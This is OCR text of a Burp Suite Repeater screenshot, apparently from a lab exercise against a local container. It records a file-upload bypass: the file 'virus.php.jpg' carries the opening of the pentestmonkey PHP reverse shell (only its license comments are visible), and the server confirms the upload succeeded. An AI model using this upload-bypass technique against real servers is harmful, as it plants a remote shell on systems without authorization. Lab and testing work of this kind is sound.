 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn JSON Web Tokens SignSaboteur
1 × 2 × +
Send Cancel < > Target: http://172.17.0.2 HTTP/1 ?
Request
Pretty Raw Hex \n
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: pt-BR
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------37352050282976229
9062218850368
8 Content-Length: 5715
9 Origin: http://172.17.0.2
10 Connection: keep-alive
11 Referer: http://172.17.0.2/themes/archivo.html
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------373520502829762299062218
850368
16 Content-Disposition: form-data; name="file"; filename
="virus.php.jpg"
17 Content-Type: image/jpg
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation
in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.
Users take full responsibility
24 // for any actions performed using this tool.  The
author accepts no liability
25 // for damage caused by this tool.  If these terms
are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can
redistribute it and/or modify
31 // it under the terms of the GNU General Public
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Dec 2024 23:44:15 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 106
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 El archivo ha sido subido correctamente: <a href='
uploads/6769f5cf52cb9.jpg'>
uploads/6769f5cf52cb9.jpg
</a>
Inspector
Notes